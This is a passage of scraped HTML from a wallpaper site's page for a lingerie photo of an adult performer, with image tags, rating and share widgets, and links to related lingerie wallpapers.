<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/abella-danger-lingerie/">Abella Danger Lingerie</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/pictures-of-abella-danger/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/abigail-mac-blue-lingerie/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg" title="Abella Danger Lingerie" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Abella Danger Lingerie" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-480x720.jpg" class="img30a wp-post-image" alt="Abella Danger Lingerie" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="abella-danger-lingerie-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-94289" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="20548c1a2d"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_94289_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(94289, 1,'1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_94289_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(94289, 2,'2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_94289_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(94289, 3,'3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_94289_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(94289, 4,'4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_94289_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(94289, 5,'5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Abella Danger Lingerie"/><meta itemprop="headline" content="Abella Danger Lingerie"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-10-21T19:52:51+00:00"/><meta itemprop="dateModified" content="2024-04-06T19:57:46+00:00"/><meta itemprop="url" content="https://www.wallpics.net/abella-danger-lingerie/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/abella-danger-lingerie/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="5"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-94289-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 853x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 11935 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/abella-danger/" rel="tag">Abella Danger</a> • <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/abella-danger-lingerie/"><strong>Abella Danger Lingerie</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>853x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/abella-danger/" rel="tag">Abella Danger</a>, <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/lingerie-girls/" rel="tag">Lingerie Girls</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/abella-danger-lingerie/&amp;t=Abella Danger Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Abella Danger Lingerie - &url=https://www.wallpics.net/abella-danger-lingerie/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/abella-danger-lingerie/&media=https://www.wallpics.net/wp-content/uploads/2023/10/Abella-Danger-Lingerie.jpg&description=Abella Danger Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/abella-danger-lingerie/&amp;title=Abella Danger Lingerie" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/pictures-of-abella-danger/" title="Pictures of Abella Danger"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/pictures-of-abella-danger/" title="Pictures of Abella Danger"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Pictures-of-Abella-Danger.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/abigail-mac-blue-lingerie/" title="Abigail Mac Blue Lingerie">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/abigail-mac-blue-lingerie/" title="Abigail Mac Blue Lingerie"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-126101" data-post-type="none"><a title="Abella Danger White Lingerie" href="https://www.wallpics.net/abella-danger-white-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie.jpg 1440w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2025/01/Abella-Danger-White-Lingerie.jpg 1440w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-104163" data-post-type="none"><a title="Melissa Jacobs Yellow Lingerie" href="https://www.wallpics.net/melissa-jacobs-yellow-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Yellow-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="2" data-poid="in-104152" data-post-type="none"><a title="Melissa Jacobs Lingerie Photos" href="https://www.wallpics.net/melissa-jacobs-lingerie-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-Photos-220x330.jpg" alt="Melissa Jacobs Lingerie Photos" height="330"/></a> </li><li data-position="3" data-poid="in-104148" data-post-type="none"><a title="Melissa Jacobs Lingerie" href="https://www.wallpics.net/melissa-jacobs-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="4" data-poid="in-104128" data-post-type="none"><a title="Melissa Jacobs Blue Lingerie" href="https://www.wallpics.net/melissa-jacobs-blue-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Blue-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-104129" data-post-type="none"><a title="Melissa Jacobs Black Lingerie" href="https://www.wallpics.net/melissa-jacobs-black-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Melissa-Jacobs-Black-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="6" data-poid="in-101486" data-post-type="none"><a title="Eva Lovia Purple Lingerie" href="https://www.wallpics.net/eva-lovia-purple-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/03/Eva-Lovia-Purple-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-94297" data-post-type="none"><a title="Abigail Mac Lingerie" href="https://www.wallpics.net/abigail-mac-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/10/Abigail-Mac-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="8" data-poid="in-94292" data-post-type="none"><a title="Abigail Mac 